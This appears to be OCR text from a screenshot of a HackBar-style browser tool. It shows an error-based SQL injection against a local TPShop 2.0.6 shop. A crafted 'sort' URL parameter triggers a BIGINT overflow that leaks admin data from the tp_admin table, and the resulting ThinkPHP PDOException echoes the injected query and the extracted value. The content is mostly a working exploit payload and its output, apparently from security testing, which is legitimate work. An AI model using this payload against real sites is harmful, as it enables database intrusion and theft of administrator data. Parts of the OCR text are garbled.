 System Error
127.0.0.1:8082/Home/Goods/goodsList/id/1/sort/shop_price/sort_asc/,(SELECT 2857 FROM (SELECT 2*(IF((SELECT * FROM (SELECT C
百度 <Ctrl+K>
移动版书
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1:8082/Home/Goods/goodsList/id/1/sort/shop_price/sort_asc/,(SELECT 2857 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT MID((IFNULL(CAST(admin_id AS CHAR),0x20)),1,451) FROM
`tpshop2.0.6`.tp_admin ORDER BY admin_id LIMIT 0,1),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610)))x)
要查看的数据 0为第一条 1为第二条
要查看的字段名称
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
错误语句:SELECT * FROM `tp_goods` WHERE `goods_id` IN
(:where_goods_id_in_0,:where_goods_id_in_1,:where_goods_id_in_2,:where_goods_id_in_3,:where_goods_id_in_4,:where_goods_id_in_5,:where_goods_id_in_6,:where_goods_id_in_7,:where_goods_id_in_8,
ORDER BY shop_price ,(SELECT 2857 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT MID((IFNULL(CAST(admin_id AS CHAR),0x20)),1,451) FROM `tpshop2.0.6`.tp_admin
ORDER BY admin_id LIMIT 0,1),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610)))x) LIMIT 0,12
[10501] PDOException in Connection.php line 404
SQLSTATE[22003]: Numeric value out of range: 1690 BIGINT value is out of range in '(2 *
if((select '----1----' from dual),8446744073709551610,8446744073709551610))'
395. // 调试结束
396. $this->debug(false);
397. // 返回结果集
398. return $this->getResult($pdo, $procedure);
399. } catch (\PDOException $e) {
400. if ($this->config['break_reconnect'] && $this->isBreak($e)) {
401. return $this->close()->query($sql, $bind, $master, $pdo);